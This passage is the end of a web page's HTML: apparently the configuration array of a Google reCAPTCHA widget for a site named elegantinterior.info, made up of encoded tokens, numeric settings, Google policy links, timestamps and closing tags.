fCuhXCkVdIYmpxwqBzwrzCqU5mwqZQw6VAeSzCrsOONsKcwpbCnGwxfidOJx/[base64]/w4HCiW0VDHHCmCfCn13Cq8K2\x22],null,[\x22conf\x22,null,\x226LeoNjosAAAAAKrt56r6s1fM6j5qVoOMVj5CMIYZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.elegantinterior.info:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220/gUBLv12jw9YcwrcOsOgk9Dy/a8oGcYd8M5rkWRVTo\\u003d\x22,1,0,null,1,1768983967671,0,0,[173,204],null,[165,99],\x22RC-e0JjoJ9yTOv14g\x22,null,null,null,null,null,\x220dAFcWeA4UJ6u17FpS49WDMt_ElTr3yKXSKeyruVNglh2mdPgObO6lUFUVKVlH74RiHae2IMObptek8cYqdsshFp_xHQJMWD7mVA\x22,1769066767571]");
    </script></body></html>